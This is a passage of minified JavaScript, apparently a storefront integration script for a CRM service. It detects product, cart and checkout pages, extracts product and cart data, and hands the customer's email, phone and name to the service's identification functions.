found");return{pid:t?.productId.toString(),name:t.name,price:t?.pricing?.specialPrice||t?.pricing?.regularPrice,link:t?.canonicalUrl||location.href,image:t?.mainImageUrl||"https://static.crmback.io/no-image.png"}}catch{return null}}();if(t||(t=function(){try{const t=JSON.parse(localStorage.getItem("product_data_storage"));if(!t)throw new Error("Products list not found");const e=function(t,e){try{if(!t)throw new Error("Data not found");if(!e)throw new Error("Current URL not found");if("object"!=typeof t)throw new Error("Data is not an object");if("string"!=typeof e)throw new Error("Current URL is not a string");for(const r in t)if(t.hasOwnProperty(r)){const a=t[r];if(e.includes(a.url))return a}}catch{return null}}(t,location.href);if(!e)throw new Error("Product not found");return{pid:e?.id?.toString(),name:e.name,price:e?.price_info?.final_price,link:e?.url||location.href,image:e?.images[0]?.url||"https://static.crmback.io/no-image.png"}}catch{return null}}()),!t)throw new Error("Product not found");return t}catch{return null}}}class D{extractData(){try{let t=h();if(t||(t=p()),t||(t=g()),!t)throw new Error("Cart payload not found");return t}catch{return null}}}class S{async businessRules(){try{const r=await async function(){try{let t={};if(!window.top?.require)throw new Error("Require not found");return await new Promise((e=>{window.top.require(["Magento_Customer/js/customer-data","ko"],((r,a)=>{t=r.get("customer")();const o=document.querySelector("#phone"),n=a.dataFor(o)?.telephone;"function"==typeof n&&(t.phone=n()?.replace(/\D/g,"")),Object.values(t).length||(t=JSON.parse(localStorage.getItem("ds-customer"))),e()}))})),t}catch{return null}}();if(!r)throw new Error("Customer not found");const a={};if((e=r.email)&&/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(e)&&(a.email=r.email),!!(t=r.phone)&&("true"===localStorage.getItem("crmback-international")?(t=t.replace(/\s/g,""),!!t?.startsWith("+")):((t=t.replace(/\D/g,"")).startsWith("55")&&t.length>=12&&(t=t.slice(2)),/^\(?[0-9]{2}\)?[0-9]{4,6}-?[0-9]{4}$/.test(t)))&&(a.phone=r.phone),r.firstname&&(a.name=r.firstname),i(JSON.stringify(a),localStorage.getItem("crmback-customer")))throw new Error("Customer already saved");return a?.phone&&window.top.crmback("customer").setIdentification("phone",a?.phone),a?.email&&window.top.crmback("customer").setIdentification("email",a?.email),a?.name&&window.top.crmback("customer").setName(a?.name),localStorage.setItem("crmback-customer",JSON.stringify(a)),r}catch{return null}var t,e}}new class extends u{constructor(){super(),this.registerHandler(r,new y),this.registerHandler(e,new b),this.registerHandler(a,new k),this.registerHandler(o,new D),this.registerHandler(n,new S),this.init()}getPageType(){return"/"===location.pathname?t:location.pathname.endsWith("/p")?e:location.pathname.includes("/checkout/onepage/success")?a:location.pathname.includes("/checkout/cart")?r:void 0}}})();